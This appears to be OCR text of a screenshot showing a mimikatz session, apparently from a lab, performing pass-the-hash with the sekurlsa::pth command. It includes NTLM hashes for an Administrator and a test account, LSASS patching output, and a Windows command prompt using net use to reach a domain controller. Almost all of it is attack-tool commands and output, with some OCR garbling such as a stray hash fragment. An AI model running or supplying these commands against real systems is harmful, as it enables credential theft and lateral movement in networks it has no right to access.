 mimikatz 2.2.0 x64 (oe.eo)
cd3be1e561eea0a064ca
user    : Administrator
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 85dafeeae5eacd3be1e561eea0a064ca
  |  PID  4052
  |  TID  4056
  |  LSA Process was already R/W
  |  LUID 0 ; 6994074 (00000000:006ab89a)
  \_ msv1_0   - data copy @ 00000000003DE640 : OK !
  \_ kerberos - data copy @ 0000000001797AF8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000174BAF8 (16) -> null
mimikatz # sekurlsa::pth /user:pthtest /domain:Y5NEKOAD /ntlm:4fe8878a012086e679
ded1b8af7ca391
user    : pthtest
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 4fe8878a012086e679ded1b8af7ca391
  |  PID  3464
  |  TID  3436
  |  LSA Process was already R/W
  |  LUID 0 ; 7008635 (00000000:006af17b)
  \_ msv1_0   - data copy @ 000000000177ED60 : OK !
  \_ kerberos - data copy @ 00000000017962C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000174B2B8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\SERVER2016DC
命令成功完成。
C:\Windows\system32>
CH
18:02
2021/9/16